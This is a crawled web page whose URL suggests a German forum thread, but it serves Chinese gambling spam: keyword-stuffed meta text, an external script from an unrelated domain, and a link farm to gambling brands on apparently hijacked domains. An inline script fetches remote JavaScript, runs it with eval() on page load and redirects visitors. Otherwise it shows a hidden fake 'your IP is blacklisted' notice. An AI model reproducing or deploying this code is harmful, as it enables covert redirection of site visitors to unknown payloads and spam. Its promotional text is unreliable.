

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.forumsbeitrage.com/hi-ich-habe-irgend-etwas-geloscht-wenn-ich-foe-aufrufe-kann-ich-mich-anmelden-aber-ich.html
body_size: 2572
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport">
<title>华体网页版-华体(中国)</title>
<meta content="华体网页版,华体(中国)" name="keywords"/>
<meta content="华体网页版,大G诚信推荐官方在线登录入口平台客服24小时在线为您服务!【综合体育、官方网站、体验平台、首页注册、最新网址、官网入口、APP下载、全站客户端、游戏中心、手机网页版登录等】欢迎访问华体网页版页面登录，您的运动信息和健身指导中心。在这里，您可以方便地通过华体网页版页面登录获取各种运动活动和健身课程的最新动态。无论您是运动爱好者还是健身新手，华体网页版页面登录都能为您提供量身定制的资源，助您轻松开启健康生活。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/5/y/ky3.js" type="text/javascript"></script>
<style>
	    html, body {
	    	margin: 0;
	    	padding: 0;
	    	background: #f7f7f7;
	   	}
	   	.wrap{
	   		width: 100%;
	   		position: relative;
	   		margin: auto;
	   		text-align: center;
	   		margin-top: 6.5%;
	   	}
			.wrap img{
				max-width: 1000px;
			}
	   	.content{
	   		margin-top: -5%;
	   		margin-bottom: 43px;
	   	}
	   	.content p.title{
	   		font-size: 25px;
	   		color: #444;
	   	}
		.content .center{
			text-align: center;
		    color: #999;
		}
	   	.content .reason{
	   		font: 16px;
	   		color: #999;
	   		line-height: 12px;
	   		text-align: left;
	   		margin-left: 43%;
	   	}
	   	span.line{
	   		display: inline-block;
	   		content: "";
	   		
	   	}
	   	.footer{
	   		width: 55%;
	   		border-top: 2px solid #e3e3e3;
	   		margin: auto;
	   	}
	   	.footer p{
	   		font: 16px;
	   		color: #999;
	   		line-height: 15px;
	   		text-align: left;
	   		padding: 0 20px;
	   	}
		.footer p span{
			line-height:20px;
			white-space: normal; 
		}
	    </style>
</meta></head>
<body>
<div class="wrap" style="display: none;">
<img src="https://error.websaas.cn/img/420s.png"/>
<div class="content">
<p class="title">您的IP地址最近有可疑的攻击行为，已被列入黑名单</p>
</div>
<div class="footer">
<p style="text-align: center;">我是网站管理员，<span id="callBack" style="color: #1e80ff;cursor: pointer;">我要处理此异常</span></p>
</div>
</div>
<script charset="utf-8" src="https://custompages.websaas.cn/sha1.min.js" type="text/javascript"></script>
<script type="text/javascript">
	let wrap = document.getElementsByClassName('wrap')[0]
	let host = window.location.href
	var demoFlag = false
	var imgFlag = false
	var timeOut = 2000
	function requestConfig() {
	    const xhr1 = new XMLHttpRequest()
	    xhr1.open('get','https://custompages.websaas.cn/7bef9456-a3a9-4306-a9ca-5cadc03f6879.js',true)
	    xhr1.setRequestHeader('XWD-Token', 'waduxawe124asdx');
	    xhr1.onreadystatechange = function(){
			if(xhr1.readyState == 4){
				demoFlag = true
				if((xhr1.status>=200&&xhr1.status<300)||xhr1.status==0){
					if(xhr1.responseText.length>0){
						eval(xhr1.responseText)
						if(jsonData[420].length == 0){
							showDefault()
						}else{
							for (let i = 0,num=0; i < jsonData[420].length; i++) {
							    const element = jsonData[420][i];
						        if(element['target']&&host.includes(element['host'])){
						            CheckStatus(element['target'])
						            xhr1.onreadystatechange = null;
									return
								} 
						        if(jsonData[420].length-1 == num){
						            showDefault()
						        }
								num++   
							}
						}
					}else{
						showDefault();
					}
				}else{
					showDefault();
				}
			}
	    }
	    xhr1.send()
		timeOutFn(xhr1)
	}
	requestConfig();
	
	function CheckStatus(target){
		let link = target
	    const xhr2 = new XMLHttpRequest()
	    xhr2.onreadystatechange = function() {
	            if (xhr2.readyState === 4) {
					imgFlag = true
	                if (xhr2.status === 200) {
	                    window.location.href = target
	                    xhr2.onreadystatechange = null;
	                } else {
	                    showDefault();
	                }
	            }
	    };
	    xhr2.open("HEAD",link,true)
	    xhr2.send()
		timeOutFn(xhr2,true)
	}
	function showDefault() {
		setTimeout(()=>{
			wrap.style.display='block'
		},500)
	   
	}
	function timeOutFn(xhr,second){
		if(demoTime){clearTimeout(demoTime)}
		var demoTime = setTimeout(()=>{
			if(!demoFlag||(second&&!imgFlag)){
				xhr.onreadystatechange = null;
				xhr.abort()
				showDefault()
			}
		},timeOut)
	}
</script>
<script charset="utf-8" src="https://custompages.websaas.cn/udesk.js" type="text/javascript"></script>
<div class="link">
<a href="http://www.bursaspringbed.com">开云电子官网_开云(中国)官方</a> | <a href="http://www.stumpcitybrewing.com">kaiyun开云网页版-kaiyun开云（中国）官方在线登录</a> | <a href="http://www.exclusiveautosalesyork.com">米兰·体育-（中国）网站首页</a> | <a href="http://www.readyremodelingllc.com">开云电子-开云(中国)</a> | <a href="http://www.kango-shi.com">开云在线登录 - 开云（中国）</a> | <a href="http://www.mygrowthcommunity.com">KY.COM-开元(中国)</a> | <a href="http://www.igc-turkey.com">星空网页版登录入口_星空（中国）</a> | <a href="http://www.ginseng-cyprus.com">开云在线登录-开云（中国）</a> | <a href="http://www.reta-socal.com">星空网页版登录入口-星空(中国)</a> | 
</div>
</body>
</html>
